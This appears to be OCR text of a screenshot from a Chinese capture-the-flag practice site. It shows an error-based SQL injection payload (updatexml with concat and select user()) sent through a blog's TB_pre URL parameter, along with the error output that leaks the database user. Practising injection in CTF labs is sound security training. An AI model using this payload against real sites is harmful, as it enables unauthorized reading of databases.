 不安全 | a89f7c8a08dc46958faa4c33b652c5669669daf9a6e44749.changame.ichunqiu.com/blog/index.php?file=listbbs&uid=1&id=1&TB_pre=(select%20*%20from%20i…
应用 百度一下，你就知道 安全社区 ctf题库 编码 blog 知识点 审计资源 信息收集 圈子
数据库连接出错:SELECT COUNT(*) AS num FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select user()),0x7e),1)))a#threads WHERE authorid='1'
XPATH syntax error: '~youleUser1@localhost~'
1105数据库连接出错:SELECT T.*,C.* FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select user()),0x7e),1)))a#threads T LEFT JOIN (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select
user()),0x7e),1)))a#tmsgs C ON T.tid=C.tid WHERE T.authorid='1' ORDER BY T.tid DESC LIMIT 0,20
XPATH syntax error: '~youleUser1@localhost~'
1105
欢迎你回来: reader 我的博客 | 安全退出 http://a89f7c8a08dc46958faa4c33b652c5669669daf9a6e44749.changame.ichunqiu.com/blog/?uid=1 请输入关键字 搜索博客
中国人
返回首页 我的日志 我的图片 访客留言 我的BLOG 退出
个人资料 贴子
未命名 · - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
?file=listbbs&uid=1&id=1&TB_pre=(select * from information_schema.tables where 1=2 or
(updatexml(1,concat(0x7e,(select user()),0x7e),1)))a%23